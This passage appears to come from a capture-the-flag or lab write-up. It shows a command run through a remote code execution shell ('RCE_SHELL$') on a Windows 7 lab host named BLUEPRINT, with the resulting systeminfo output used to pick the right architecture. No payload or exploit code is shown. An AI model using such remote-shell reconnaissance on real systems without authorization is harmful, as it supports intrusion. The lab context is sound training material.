 Ran systeminfo to determine correct architecture.
RCE_SHELL$ systeminfo
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
Host Name: BLUEPRINT
OS Name: Microsoft Windows 7 Home Basic
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00346-OEM-8992752-50005
Original Install Date: 1/15/2017, 6:48:59 AM
System Boot Time: 7/18/2024, 10:36:23 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1